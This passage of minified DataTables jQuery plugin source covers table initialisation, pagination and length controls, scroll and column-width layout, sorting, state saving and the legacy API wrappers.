t,u,e=n.iInitDisplayStart,f=n.aoColumns,i,s=n.oFeatures,c=n.bDeferLoading,r;if(!n.bInitialised){setTimeout(function(){ni(n)},200);return}for(nf(n),gu(n),kt(n,n.aoHeader),kt(n,n.aoFooter),b(n,!0),s.bAutoWidth&&br(n),t=0,u=f.length;t<u;t++)i=f[t],i.sWidth&&(i.nTh.style.width=h(i.sWidth));o(n,null,"preInit",[n]);ot(n);r=y(n);(r!="ssp"||c)&&(r=="ajax"?ai(n,[],function(i){var r=vi(n,i);for(t=0;t<r.length;t++)it(n,r[t]);n.iInitDisplayStart=e;ot(n);b(n,!1);pi(n,i)},n):(b(n,!1),pi(n)))}function pi(n,t){n._bInitComplete=!0;(t||n.oInit.aaData)&&vt(n);o(n,null,"plugin-init",[n,t]);o(n,"aoInitComplete","init",[n,t])}function pr(n,t){var i=parseInt(t,10);n._iDisplayLength=i;nu(n);o(n,null,"length",[n,i])}function pf(t){for(var r,o=t.oClasses,f=t.sTableId,u=t.aLengthMenu,s=n.isArray(u[0]),h=s?u[0]:u,e=s?u[1]:u,c=n("<select/>",{name:f+"_length","aria-controls":f,"class":o.sLengthSelect}),i=0,l=h.length;i<l;i++)c[0][i]=new Option(typeof e[i]=="number"?t.fnFormatNumber(e[i]):e[i],h[i]);r=n("<div><label/><\/div>").addClass(o.sLength);t.aanFeatures.l||(r[0].id=f+"_length");r.children().append(t.oLanguage.sLengthMenu.replace("_MENU_",c[0].outerHTML));n("select",r).val(t._iDisplayLength).on("change.DT",function(){pr(t,n(this).val());rt(t)});n(t.nTable).on("length.dt.DT",function(i,u,f){t===u&&n("select",r).val(f)});return r[0]}function wf(t){var e=t.sPaginationType,i=u.ext.pager[e],o=typeof i=="function",s=function(n){rt(n)},r=n("<div/>").addClass(t.oClasses.sPaging+e)[0],f=t.aanFeatures;return o||i.fnInit(t,r,s),f.p||(r.id=t.sTableId+"_paginate",t.aoDrawCallback.push({fn:function(n){if(o)for(var l=n._iDisplayStart,r=n._iDisplayLength,a=n.fnRecordsDisplay(),u=r===-1,e=u?0:Math.ceil(l/r),h=u?1:Math.ceil(a/r),v=i(e,h),t=0,c=f.p.length;t<c;t++)tu(n,"pageButton")(n,f.p[t],t,v,e,h);else i.fnUpdate(n,s)},sName:"pagination"})),r}function wr(n,t,i){var r=n._iDisplayStart,u=n._iDisplayLength,f=n.fnRecordsDisplay(),e;return f===0||u===-1?r=0:typeof t=="number"?(r=t*u,r>f&&(r=0)):t=="first"?r=0:t=="previous"?(r=u>=0?r-u:0,r<0&&(r=0)):t=="next"?r+u<f&&(r+=u):t=="last"?r=Math.floor((f-1)/u)*u:tt(n,0,"Unknown paging action: "+t,5),e=n._iDisplayStart!==r,n._iDisplayStart=r,e&&(o(n,null,"page",[n]),i&&rt(n)),e}function bf(t){return n("<div/>",{id:t.aanFeatures.r?null:t.sTableId+"_processing","class":t.oClasses.sProcessing}).html(t.oLanguage.sProcessing).insertBefore(t.nTable)[0]}function b(t,i){t.oFeatures.bProcessing&&n(t.aanFeatures.r).css("display",i?"block":"none");o(t,null,"processing",[t,i])}function kf(t){var i=n(t.nTable),r,c;if(i.attr("role","grid"),r=t.oScroll,r.sX===""&&r.sY==="")return t.nTable;var u=r.sX,y=r.sY,f=t.oClasses,s=i.children("caption"),p=s.length?s[0]._captionSide:null,k=n(i[0].cloneNode(!1)),d=n(i[0].cloneNode(!1)),o=i.children("tfoot"),e="<div/>",l=function(n){return n?h(n):null};o.length||(o=null);c=n(e,{"class":f.sScrollWrapper}).append(n(e,{"class":f.sScrollHead}).css({overflow:"hidden",position:"relative",border:0,width:u?l(u):"100%"}).append(n(e,{"class":f.sScrollHeadInner}).css({"box-sizing":"content-box",width:r.sXInner||"100%"}).append(k.removeAttr("id").css("margin-left",0).append(p==="top"?s:null).append(i.children("thead"))))).append(n(e,{"class":f.sScrollBody}).css({position:"relative",overflow:"auto",width:l(u)}).append(i));o&&c.append(n(e,{"class":f.sScrollFoot}).css({overflow:"hidden",border:0,width:u?l(u):"100%"}).append(n(e,{"class":f.sScrollFootInner}).append(d.removeAttr("id").css("margin-left",0).append(p==="bottom"?s:null).append(i.children("tfoot")))));var a=c.children(),w=a[0],v=a[1],b=o?a[2]:null;if(u)n(v).on("scroll.DT",function(){var n=this.scrollLeft;w.scrollLeft=n;o&&(b.scrollLeft=n)});return n(v).css(y&&r.bCollapse?"max-height":"height",y),t.nScrollHead=w,t.nScrollBody=v,t.nScrollFoot=b,t.aoDrawCallback.push({fn:wi,sName:"scrolling"}),c[0]}function wi(t){var y=t.oScroll,k=y.sX,g=y.sXInner,ri=y.sY,e=y.iBarWidth,nt=n(t.nScrollHead),ui=nt[0].style,ct=nt.children("div"),lt=ct[0].style,fi=ct.children("table"),u=t.nScrollBody,l=n(u),it=u.style,ei=n(t.nScrollFoot),rt=ei.children("div"),oi=rt.children("table"),at=n(t.nTHead),i=n(t.nTable),pt=i[0],p=pt.style,f=t.nTFoot?n(t.nTFoot):null,wt=t.oBrowser,ut=wt.bScrollOversize,si=w(t.aoColumns,"nTh"),bt,kt,a,o,b,dt,ft=[],et=[],gt=[],ni=[],ti,s,c,ii=function(n){var t=n.style;t.paddingTop="0";t.paddingBottom="0";t.borderTopWidth="0";t.borderBottomWidth="0";t.height=0},ot=u.scrollHeight>u.clientHeight,v,st,ht;if(t.scrollBarVis!==ot&&t.scrollBarVis!==r){t.scrollBarVis=ot;vt(t);return}t.scrollBarVis=ot;i.children("thead, tfoot").remove();f&&(dt=f.clone().prependTo(i),kt=f.find("tr"),o=dt.find("tr"));b=at.clone().prependTo(i);bt=at.find("tr");a=b.find("tr");b.find("th, td").removeAttr("tabindex");k||(it.width="100%",nt[0].style.width="100%");n.each(li(t,b),function(n,i){ti=yt(t,n);i.style.width=t.aoColumns[ti].sWidth});f&&d(function(n){n.style.width=""},o);c=i.outerWidth();k===""?(p.width="100%",ut&&(i.find("tbody").height()>u.offsetHeight||l.css("overflow-y")=="scroll")&&(p.width=h(i.outerWidth()-e)),c=i.outerWidth()):g!==""&&(p.width=h(g),c=i.outerWidth());d(ii,a);d(function(t){gt.push(t.innerHTML);ft.push(h(n(t).css("width")))},a);d(function(t,i){n.inArray(t,si)!==-1&&(t.style.width=ft[i])},bt);n(a).height(0);f&&(d(ii,o),d(function(t){ni.push(t.innerHTML);et.push(h(n(t).css("width")))},o),d(function(n,t){n.style.width=et[t]},kt),n(o).height(0));d(function(n,t){n.innerHTML='<div class="dataTables_sizing" style="height:0;overflow:hidden;">'+gt[t]+"<\/div>";n.style.width=ft[t]},a);f&&d(function(n,t){n.innerHTML='<div class="dataTables_sizing" style="height:0;overflow:hidden;">'+ni[t]+"<\/div>";n.style.width=et[t]},o);i.outerWidth()<c?(s=u.scrollHeight>u.offsetHeight||l.css("overflow-y")=="scroll"?c+e:c,ut&&(u.scrollHeight>u.offsetHeight||l.css("overflow-y")=="scroll")&&(p.width=h(s-e)),(k===""||g!=="")&&tt(t,1,"Possible column misalignment",6)):s="100%";it.width=h(s);ui.width=h(s);f&&(t.nScrollFoot.style.width=h(s));ri||ut&&(it.height=h(pt.offsetHeight+e));v=i.outerWidth();fi[0].style.width=h(v);lt.width=h(v);st=i.height()>u.clientHeight||l.css("overflow-y")=="scroll";ht="padding"+(wt.bScrollbarLeft?"Left":"Right");lt[ht]=st?e+"px":"0px";f&&(oi[0].style.width=h(v),rt[0].style.width=h(v),rt[0].style[ht]=st?e+"px":"0px");i.children("colgroup").insertBefore(i.children("thead"));l.scroll();(t.bSorted||t.bFiltered)&&!t._drawHold&&(u.scrollTop=0)}function d(n,t,i){for(var e=0,u=0,o=t.length,r,f;u<o;){for(r=t[u].firstChild,f=i?i[u].firstChild:null;r;)r.nodeType===1&&(i?n(r,f,e):n(r,e),e++),r=r.nextSibling,f=i?f.nextSibling:null;u++}}function br(i){var c=i.nTable,l=i.aoColumns,y=i.oScroll,p=y.sY,a=y.sX,it=y.sXInner,w=l.length,e=oi(i,"bVisible"),o=n("th",i.nTHead),s=c.getAttribute("width"),v=c.parentNode,rt=!1,r,f,b,ut=i.oBrowser,ft=ut.bScrollOversize,k=c.style.width,d,u,et,ot,g,tt;for(k&&k.indexOf("%")!==-1&&(s=k),r=0;r<e.length;r++)f=l[e[r]],f.sWidth!==null&&(f.sWidth=gf(f.sWidthOrig,v),rt=!0);if(!ft&&(rt||a||p||w!=wt(i)||w!=o.length)){for(u=n(c).clone().css("visibility","hidden").removeAttr("id"),u.find("tbody tr").remove(),et=n("<tr/>").appendTo(u.find("tbody")),u.find("thead, tfoot").remove(),u.append(n(i.nTHead).clone()).append(n(i.nTFoot).clone()),u.find("tfoot th, tfoot td").css("width",""),o=li(i,u.find("thead")[0]),r=0;r<e.length;r++)f=l[e[r]],o[r].style.width=f.sWidthOrig!==null&&f.sWidthOrig!==""?h(f.sWidthOrig):"",f.sWidthOrig&&a&&n(o[r]).append(n("<div/>").css({width:f.sWidthOrig,margin:0,padding:0,border:0,height:1}));if(i.aoData.length)for(r=0;r<e.length;r++)b=e[r],f=l[b],n(ne(i,b)).clone(!1).append(f.sContentPadding).appendTo(et);for(n("[name]",u).removeAttr("name"),ot=n("<div/>").css(a||p?{position:"absolute",top:0,left:0,height:1,right:0,overflow:"hidden"}:{}).append(u).appendTo(v),a&&it?u.width(it):a?(u.css("width","auto"),u.removeAttr("width"),u.width()<v.clientWidth&&s&&u.width(v.clientWidth)):p?u.width(v.clientWidth):s&&u.width(s),g=0,r=0;r<e.length;r++){var nt=n(o[r]),ht=nt.outerWidth()-nt.width(),st=ut.bBounding?Math.ceil(o[r].getBoundingClientRect().width):nt.outerWidth();g+=st;l[e[r]].sWidth=h(st-ht)}c.style.width=h(g);ot.remove()}else for(r=0;r<w;r++)d=yt(i,r),d!==null&&(l[d].sWidth=h(o.eq(r).width()));s&&(c.style.width=h(s));(s||a)&&!i._reszEvt&&(tt=function(){n(t).on("resize.DT-"+i.sInstance,bi(function(){vt(i)}))},ft?setTimeout(tt,1e3):tt(),i._reszEvt=!0)}function gf(t,r){if(!t)return 0;var u=n("<div/>").css("width",h(t)).appendTo(r||i.body),f=u[0].offsetWidth;return u.remove(),f}function ne(t,i){var r=te(t,i),u;return r<0?null:(u=t.aoData[r],u.nTr?u.anCells[i]:n("<td/>").html(p(t,r,i,"display"))[0])}function te(n,t){for(var i,u=-1,f=-1,r=0,e=n.aoData.length;r<e;r++)i=p(n,r,t,"display")+"",i=i.replace(df,""),i=i.replace(/&nbsp;/g," "),i.length>u&&(u=i.length,f=r);return f}function h(n){return n===null?"0px":typeof n=="number"?n<0?"0px":n+"px":n.match(/\d$/)?n+"px":n}function ct(t){var i,o,y,p=[],c=t.aoColumns,l,s,a,v,e=t.aaSortingFixed,w=n.isPlainObject(e),f=[],h=function(t){t.length&&!n.isArray(t[0])?f.push(t):n.merge(f,t)};for(n.isArray(e)&&h(e),w&&e.pre&&h(e.pre),h(t.aaSorting),w&&e.post&&h(e.post),i=0;i<f.length;i++)for(v=f[i][0],l=c[v].aDataSort,o=0,y=l.length;o<y;o++)s=l[o],a=c[s].sType||"string",f[i]._idx===r&&(f[i]._idx=n.inArray(f[i][1],c[s].asSorting)),p.push({src:v,col:s,dir:f[i][1],index:f[i]._idx,type:a,formatter:u.ext.type.order[a+"-pre"]});return p}function ie(n){var t,s,h,r=[],c=u.ext.type.order,f=n.aoData,a=n.aoColumns,l=0,o,e=n.aiDisplayMaster,i;for(or(n),i=ct(n),t=0,s=i.length;t<s;t++)o=i[t],o.formatter&&l++,ue(n,o.col);if(y(n)!="ssp"&&i.length!==0){for(t=0,h=e.length;t<h;t++)r[e[t]]=t;l===i.length?e.sort(function(n,t){for(var u,e,s,h,c=i.length,l=f[n]._aSortData,a=f[t]._aSortData,o=0;o<c;o++)if(h=i[o],u=l[h.col],e=a[h.col],s=u<e?-1:u>e?1:0,s!==0)return h.dir==="asc"?s:-s;return u=r[n],e=r[t],u<e?-1:u>e?1:0}):e.sort(function(n,t){for(var e,o,h,u,l,a=i.length,v=f[n]._aSortData,y=f[t]._aSortData,s=0;s<a;s++)if(u=i[s],e=v[u.col],o=y[u.col],l=c[u.type+"-"+u.dir]||c["string-"+u.dir],h=l(e,o),h!==0)return h;return e=r[n],o=r[t],e<o?-1:e>o?1:0})}n.bSorted=!0}function re(n){for(var u,f,s=n.aoColumns,t=ct(n),h=n.oLanguage.oAria,i=0,l=s.length;i<l;i++){var r=s[i],e=r.asSorting,c=r.sTitle.replace(/<.*?>/g,""),o=r.nTh;o.removeAttribute("aria-sort");r.bSortable?(t.length>0&&t[0].col==i?(o.setAttribute("aria-sort",t[0].dir=="asc"?"ascending":"descending"),f=e[t[0].index+1]||e[0]):f=e[0],u=c+(f==="asc"?h.sSortAscending:h.sSortDescending)):u=c;o.setAttribute("aria-label",u)}}function kr(t,i,u,f){var l=t.aoColumns[i],e=t.aaSorting,s=l.asSorting,o,c=function(t,i){var u=t._idx;return u===r&&(u=n.inArray(t[1],s)),u+1<s.length?u+1:i?null:0},h;typeof e[0]=="number"&&(e=t.aaSorting=[e]);u&&t.oFeatures.bSortMulti?(h=n.inArray(i,w(e,"0")),h!==-1?(o=c(e[h],!0),o===null&&e.length===1&&(o=0),o===null?e.splice(h,1):(e[h][1]=s[o],e[h]._idx=o)):(e.push([i,s[0],0]),e[e.length-1]._idx=0)):e.length&&e[0][0]==i?(o=c(e[0]),e.length=1,e[0][1]=s[o],e[0]._idx=o):(e.length=0,e.push([i,s[0]]),e[0]._idx=0);ot(t);typeof f=="function"&&f(t)}function dr(n,t,i,r){var u=n.aoColumns[i];gr(t,{},function(t){u.bSortable!==!1&&(n.oFeatures.bProcessing?(b(n,!0),setTimeout(function(){kr(n,i,t.shiftKey,r);y(n)!=="ssp"&&b(n,!1)},0)):kr(n,i,t.shiftKey,r))})}function ki(t){var e=t.aLastSort,o=t.oClasses.sSortColumn,f=ct(t),s=t.oFeatures,i,r,u;if(s.bSort&&s.bSortClasses){for(i=0,r=e.length;i<r;i++)u=e[i].src,n(w(t.aoData,"anCells",u)).removeClass(o+(i<2?i+1:3));for(i=0,r=f.length;i<r;i++)u=f[i].src,n(w(t.aoData,"anCells",u)).addClass(o+(i<2?i+1:3))}t.aLastSort=f}function ue(n,t){var s=n.aoColumns[t],f=u.ext.order[s.sSortDataType],h,r,e,o,i,c;for(f&&(h=f.call(n.oInstance,n,t,pt(n,t))),o=u.ext.type.order[s.sType+"-pre"],i=0,c=n.aoData.length;i<c;i++)r=n.aoData[i],r._aSortData||(r._aSortData=[]),(!r._aSortData[t]||f)&&(e=f?h[i]:p(n,i,t,"sort"),r._aSortData[t]=o?o(e):e)}function di(t){if(t.oFeatures.bStateSave&&!t.bDestroying){var i={time:+new Date,start:t._iDisplayStart,length:t._iDisplayLength,order:n.extend(!0,[],t.aaSorting),search:cf(t.oPreviousSearch),columns:n.map(t.aoColumns,function(n,i){return{visible:n.bVisible,search:cf(t.aoPreSearchCols[i])}})};o(t,"aoStateSaveParams","stateSaveParams",[t,i]);t.oSavedState=i;t.fnStateSaveCallback.call(t.oInstance,t,i)}}function fe(t,i,u){var f,h,e=t.aoColumns,c=function(i){var l,c,s;if(!i||!i.time){u();return}if(l=o(t,"aoStateLoadParams","stateLoadParams",[t,i]),n.inArray(!1,l)!==-1){u();return}if(c=t.iStateDuration,c>0&&i.time<+new Date-c*1e3){u();return}if(i.columns&&e.length!==i.columns.length){u();return}if(t.oLoadedState=n.extend(!0,{},i),i.start!==r&&(t._iDisplayStart=i.start,t.iInitDisplayStart=i.start),i.length!==r&&(t._iDisplayLength=i.length),i.order!==r&&(t.aaSorting=[],n.each(i.order,function(n,i){t.aaSorting.push(i[0]>=e.length?[0,i[1]]:i)})),i.search!==r&&n.extend(t.oPreviousSearch,lf(i.search)),i.columns)for(f=0,h=i.columns.length;f<h;f++)s=i.columns[f],s.visible!==r&&(e[f].bVisible=s.visible),s.search!==r&&n.extend(t.aoPreSearchCols[f],lf(s.search));o(t,"aoStateLoaded","stateLoaded",[t,i]);u()},s;if(!t.oFeatures.bStateSave){u();return}s=t.fnStateLoadCallback.call(t.oInstance,t,c);s!==r&&c(s)}function gi(t){var i=u.settings,r=n.inArray(t,w(i,"nTable"));return r!==-1?i[r]:null}function tt(n,i,r,f){if(r="DataTables warning: "+(n?"table id="+n.sTableId+" - ":"")+r,f&&(r+=". For more information about this error, please see http://datatables.net/tn/"+f),i)t.console&&console.log&&console.log(r);else{var s=u.ext,e=s.sErrMode||s.errMode;if(n&&o(n,null,"error",[n,f,r]),e=="alert")alert(r);else if(e=="throw")throw new Error(r);else typeof e=="function"&&e(n,f,r)}}function k(t,i,u,f){if(n.isArray(u)){n.each(u,function(r,u){n.isArray(u)?k(t,i,u[0],u[1]):k(t,i,u)});return}f===r&&(f=u);i[u]!==r&&(t[f]=i[u])}function ee(t,i,r){var f;for(var u in i)i.hasOwnProperty(u)&&(f=i[u],n.isPlainObject(f)?(n.isPlainObject(t[u])||(t[u]={}),n.extend(!0,t[u],f)):t[u]=r&&u!=="data"&&u!=="aaData"&&n.isArray(f)?f.slice():f);return t}function gr(t,i,r){n(t).on("click.DT",i,function(n){t.blur();r(n)}).on("keypress.DT",i,function(n){n.which===13&&(n.preventDefault(),r(n))}).on("selectstart.DT",function(){return!1})}function v(n,t,i,r){i&&n[t].push({fn:i,sName:r})}function o(t,i,r,u){var f=[],e;return i&&(f=n.map(t[i].slice().reverse(),function(n){return n.fn.apply(t.oInstance,u)})),r!==null&&(e=n.Event(r+".dt"),n(t.nTable).trigger(e,u),f.push(e.result)),f}function nu(n){var t=n._iDisplayStart,r=n.fnDisplayEnd(),i=n._iDisplayLength;t>=r&&(t=r-i);t-=t%i;(i===-1||t<0)&&(t=0);n._iDisplayStart=t}function tu(t,i){var r=t.renderer,f=u.ext.renderer[i];return n.isPlainObject(r)&&r[i]?f[r[i]]||f._:typeof r=="string"?f[r]||f._:f._}function y(n){return n.oFeatures.bServerSide?"ssp":n.ajax||n.sAjaxSource?"ajax":"dom"}function ii(n,t){var i=[],r=ou.numbers_length,u=Math.floor(r/2);return t<=r?i=st(0,t):n<=u?(i=st(0,r-2),i.push("ellipsis"),i.push(t-1)):n>=t-1-u?(i=st(t-(r-2),t),i.splice(0,0,"ellipsis"),i.splice(0,0,0)):(i=st(n-u+2,n+u-1),i.push("ellipsis"),i.push(t-1),i.splice(0,0,"ellipsis"),i.splice(0,0,0)),i.DT_el="span",i}function ae(t){n.each({num:function(n){return ri(n,t)},"num-fmt":function(n){return ri(n,t,rr)},"html-num":function(n){return ri(n,t,ui)},"html-num-fmt":function(n){return ri(n,t,ui,rr)}},function(n,i){c.type.order[n+t+"-pre"]=i;n.match(/^html\-/)&&(c.type.search[n+t]=c.type.search.html)})}function ve(n){return function(){var t=[gi(this[u.ext.iApiIndex])].concat(Array.prototype.slice.call(arguments));return u.ext.internal[n].apply(this,t)}}var u=function(t){var f;this.$=function(n,t){return this.api(!0).$(n,t)};this._=function(n,t){return this.api(!0).rows(n,t).data()};this.api=function(n){return n?new e(gi(this[c.iApiIndex])):new e(this)};this.fnAddData=function(t,i){var u=this.api(!0),f=n.isArray(t)&&(n.isArray(t[0])||n.isPlainObject(t[0]))?u.rows.add(t):u.row.add(t);return(i===r||i)&&u.draw(),f.flatten().toArray()};this.fnAdjustColumnSizing=function(n){var t=this.api(!0).columns.adjust(),i=t.settings()[0],u=i.oScroll;n===r||n?t.draw(!1):(u.sX!==""||u.sY!=="")&&wi(i)};this.fnClearTable=function(n){var t=this.api(!0).clear();(n===r||n)&&t.draw()};this.fnClose=function(n){this.api(!0).row(n).child.hide()};this.fnDeleteRow=function(n,t,i){var f=this.api(!0),u=f.rows(n),e=u.settings()[0],o=e.aoData[u[0][0]];return u.remove(),t&&t.call(this,e,o),(i===r||i)&&f.draw(),o};this.fnDestroy=function(n){this.api(!0).destroy(n)};this.fnDraw=function(n){this.api(!0).draw(n)};this.fnFilter=function(n,t,i,u,f,e){var o=this.api(!0);t===null||t===r?o.search(n,i,u,e):o.column(t).search(n,i,u,e);o.draw()};this.fnGetData=function(n,t){var i=this.api(!0),u;return n!==r?(u=n.nodeName?n.nodeName.toLowerCase():"",t!==r||u=="td"||u=="th"?i.cell(n,t).data():i.row(n).data()||null):i.data().toArray()};this.fnGetNodes=function(n){var t=this.api(!0);return n!==r?t.row(n).node():t.rows().nodes().flatten().toArray()};this.fnGetPosition=function(n){var r=this.api(!0),i=n.nodeName.toUpperCase(),t;return i=="TR"?r.row(n).index():i=="TD"||i=="TH"?(t=r.cell(n).index(),[t.row,t.columnVisible,t.column]):null};this.fnIsOpen=function(n){return this.api(!0).row(n).child.isShown()};this.fnOpen=function(n,t,i){return this.api(!0).row(n).child(t,i).show().child()[0]};this.fnPageChange=function(n,t){var i=this.api(!0).page(n);(t===r||t)&&i.draw(!1)};this.fnSetColumnVis=function(n,t,i){var u=this.api(!0).column(n).visible(t);(i===r||i)&&u.columns.adjust().draw()};this.fnSettings=function(){return gi(this[c.iApiIndex])};this.fnSort=function(n){this.api(!0).order(n).draw()};this.fnSortListener=function(n,t,i){this.api(!0).order.listener(n,t,i)};this.fnUpdate=function(n,t,i,u,f){var e=this.api(!0);return i===r||i===null?e.row(t).data(n):e.cell(t,i).data(n),(f===r||f)&&e.columns.adjust(),(u===r||u)&&e.draw(),0};this.fnVersionCheck=c.fnVersionCheck;var i=this,s=t===r,h=this.length;s&&(t={});this.oApi=this.internal=c.internal;for(f in u.ext.internal)f&&(this[f]=ve(f));return this.each(function(){var e=h>1?ee({},t,!0):t,c=0,w,b=this.getAttribute("id"),pt=!1,a=u.defaults,l=n(this),g,p,wt,bt,f,d,at,rt,st,ht,ut,et,vt,ot,lt,yt;if(this.nodeName.toLowerCase()!="table"){tt(null,0,"Non-table node initialisation ("+this.nodeName+")",2);return}for(yu(a),pu(a.column),nt(a,a,!0),nt(a.column,a.column,!0),nt(a,n.extend(e,l.data())),g=u.settings,c=0,w=g.length;c<w;c++){if(p=g[c],p.nTable==this||p.nTHead.parentNode==this||p.nTFoot&&p.nTFoot.parentNode==this){if(wt=e.bRetrieve!==r?e.bRetrieve:a.bRetrieve,bt=e.bDestroy!==r?e.bDestroy:a.bDestroy,s||wt)return p.oInstance;if(bt){p.oInstance.fnDestroy();break}else{tt(p,0,"Cannot reinitialise DataTable",3);return}}if(p.sTableId==this.id){g.splice(c,1);break}}if((b===null||b==="")&&(b="DataTables_Table_"+u.ext._unique++,this.id=b),f=n.extend(!0,{},u.models.oSettings,{sDestroyWidth:l[0].style.width,sInstance:b,sTableId:b}),f.nTable=this,f.oApi=i.internal,f.oInit=e,g.push(f),f.oInstance=i.length===1?i:l.dataTable(),yu(e),e.oLanguage&&fr(e.oLanguage),e.aLengthMenu&&!e.iDisplayLength&&(e.iDisplayLength=n.isArray(e.aLengthMenu[0])?e.aLengthMenu[0][0]:e.aLengthMenu[0]),e=ee(n.extend(!0,{},a),e),k(f.oFeatures,e,["bPaginate","bLengthChange","bFilter","bSort","bSortMulti","bInfo","bProcessing","bAutoWidth","bSortClasses","bServerSide","bDeferRender"]),k(f,e,["asStripeClasses","ajax","fnServerData","fnFormatNumber","sServerMethod","aaSorting","aaSortingFixed","aLengthMenu","sPaginationType","sAjaxSource","sAjaxDataProp","iStateDuration","sDom","bSortCellsTop","iTabIndex","fnStateLoadCallback","fnStateSaveCallback","renderer","searchDelay","rowId",["iCookieDuration","iStateDuration"],["oSearch","oPreviousSearch"],["aoSearchCols","aoPreSearchCols"],["iDisplayLength","_iDisplayLength"]]),k(f.oScroll,e,[["sScrollX","sX"],["sScrollXInner","sXInner"],["sScrollY","sY"],["bScrollCollapse","bCollapse"]]),k(f.oLanguage,e,"fnInfoCallback"),v(f,"aoDrawCallback",e.fnDrawCallback,"user"),v(f,"aoServerParams",e.fnServerParams,"user"),v(f,"aoStateSaveParams",e.fnStateSaveParams,"user"),v(f,"aoStateLoadParams",e.fnStateLoadParams,"user"),v(f,"aoStateLoaded",e.fnStateLoaded,"user"),v(f,"aoRowCallback",e.fnRowCallback,"user"),v(f,"aoRowCreatedCallback",e.fnCreatedRow,"user"),v(f,"aoHeaderCallback",e.fnHeaderCallback,"user"),v(f,"aoFooterCallback",e.fnFooterCallback,"user"),v(f,"aoInitComplete",e.fnInitComplete,"user"),v(f,"aoPreDrawCallback",e.fnPreDrawCallback,"user"),f.rowIdFn=ft(e.rowId),wu(f),d=f.oClasses,n.extend(d,u.ext.classes,e.oClasses),l.addClass(d.sTable),f.iInitDisplayStart===r&&(f.iInitDisplayStart=e.iDisplayStart,f._iDisplayStart=e.iDisplayStart),e.iDeferLoading!==null&&(f.bDeferLoading=!0,at=n.isArray(e.iDeferLoading),f._iRecordsDisplay=at?e.iDeferLoading[0]:e.iDeferLoading,f._iRecordsTotal=at?e.iDeferLoading[1]:e.iDeferLoading),rt=f.oLanguage,n.extend(!0,rt,e.oLanguage),rt.sUrl&&(n.ajax({dataType:"json",url:rt.sUrl,success:function(t){fr(t);nt(a.oLanguage,t);n.extend(!0,rt,t);ni(f)},error:function(){ni(f)}}),pt=!0),e.asStripeClasses===null&&(f.asStripeClasses=[d.sStripeOdd,d.sStripeEven]),st=f.asStripeClasses,ht=l.children("tbody").find("tr").eq(0),n.inArray(!0,n.map(st,function(n){return ht.hasClass(n)}))!==-1&&(n("tbody tr",this).removeClass(st.join(" ")),f.asDestroyStripes=st.slice()),ut=[],vt=this.getElementsByTagName("thead"),vt.length!==0&&(dt(f.aoHeader,vt[0]),ut=li(f)),e.aoColumns===null)for(et=[],c=0,w=ut.length;c<w;c++)et.push(null);else et=e.aoColumns;for(c=0,w=et.length;c<w;c++)er(f,ut?ut[c]:null);ku(f,e.aoColumnDefs,et,function(n,t){ei(f,n,t)});ht.length&&(ot=function(n,t){return n.getAttribute("data-"+t)!==null?t:null},n(ht[0]).children("th, td").each(function(n,t){var e=f.aoColumns[n],i,u;e.mData===n&&(i=ot(t,"sort")||ot(t,"order"),u=ot(t,"filter")||ot(t,"search"),(i!==null||u!==null)&&(e.mData={_:n+".display",sort:i!==null?n+".@data-"+i:r,type:i!==null?n+".@data-"+i:r,filter:u!==null?n+".@data-"+u:r},ei(f,n)))}));lt=f.oFeatures;yt=function(){var s,h,i,u,t;if(e.aaSorting===r)for(s=f.aaSorting,c=0,w=s.length;c<w;c++)s[c][1]=f.aoColumns[c].asSorting[0];if(ki(f),lt.bSort&&v(f,"aoDrawCallback",function(){if(f.bSorted){var t=ct(f),i={};n.each(t,function(n,t){i[t.src]=t.dir});o(f,null,"order",[f,t,i]);re(f)}}),v(f,"aoDrawCallback",function(){(f.bSorted||y(f)==="ssp"||lt.bDeferRender)&&ki(f)},"sc"),h=l.children("caption").each(function(){this._captionSide=n(this).css("caption-side")}),i=l.children("thead"),i.length===0&&(i=n("<thead/>").appendTo(l)),f.nTHead=i[0],u=l.children("tbody"),u.length===0&&(u=n("<tbody/>").appendTo(l)),f.nTBody=u[0],t=l.children("tfoot"),t.length===0&&h.length>0&&(f.oScroll.sX!==""||f.oScroll.sY!=="")&&(t=n("<tfoot/>").appendTo(l)),t.length===0||t.children().length===0?l.addClass(d.sNoFooter):t.length>0&&(f.nTFoot=t[0],dt(f.aoFooter,f.nTFoot)),e.aaData)for(c=0;c<e.aaData.length;c++)it(f,e.aaData[c]);else(f.bDeferLoading||y(f)=="dom")&&si(f,n(f.nTBody).children("tr"));f.aiDisplay=f.aiDisplayMaster.slice();f.bInitialised=!0;pt===!1&&ni(f)};e.bStateSave?(lt.bStateSave=!0,v(f,"aoDrawCallback",di,"state_save"),fe(f,e,yt)):yt()}),i=null,this},c,e,f,s,ir={},hu=/[\r\n]/g,ui=/<.*?>/g,ye=/^\d{2,4}[\.\/\-]\d{1,2}[\.\/\-]\d{1,2}([T ]{1}\d{1,2}[:\.]\d{2}([\.:]\d{2})?)?$/,pe=new RegExp("(\\/|\\.|\\*|\\+|\\?|\\||\\(|\\)|\\[|\\]|\\{|\\}|\\\\|\\$|\\^|\\-)","g"),rr=/[',$£€¥%\u2009\u202F\u20BD\u20a9\u20BArfk]/gi,g=function(n){return!n||n===!0||n==="-"?!0:!1},cu=function(n){var t=parseInt(n,10);return!isNaN(t)&&isFinite(n)?t:null},lu=function(n,t){return ir[t]||(ir[t]=new RegExp(yr(t),"g")),typeof n=="string"&&t!=="."?n.replace(/\./g,"").replace(ir[t],"."):n},ur=function(n,t,i){var r=typeof n=="string";return g(n)?!0:(t&&r&&(n=lu(n,t)),i&&r&&(n=n.replace(rr,"")),!isNaN(parseFloat(n))&&isFinite(n))},we=function(n){return g(n)||typeof n=="string"},au=function(n,t,i){if(g(n))return!0;var r=we(n);return r?ur(be(n),t,i)?!0:null:null},w=function(n,t,i){var f=[],u=0,e=n.length;if(i!==r)for(;u<e;u++)n[u]&&n[u][t]&&f.push(n[u][t][i]);else for(;u<e;u++)n[u]&&f.push(n[u][t]);return f},lt=function(n,t,i,u){var e=[],f=0,o=t.length;if(u!==r)for(;f<o;f++)n[t[f]][i]&&e.push(n[t[f]][i][u]);else for(;f<o;f++)e.push(n[t[f]][i]);return e},st=function(n,t){var f=[],u,i;for(t===r?(t=0,u=n):(u=t,t=n),i=t;i<u;i++)f.push(i);return f},vu=function(n){for(var i=[],t=0,r=n.length;t<r;t++)n[t]&&i.push(n[t]);return i},be=function(n){return n.replace(ui,"")},ke=function(n){var t,r,i,u;if(n.length<2)return!0;for(t=n.slice().sort(),r=t[0],i=1,u=t.length;i<u;i++){if(t[i]===r)return!1;r=t[i]}return!0},fi=function(n){if(ke(n))return n.slice();var 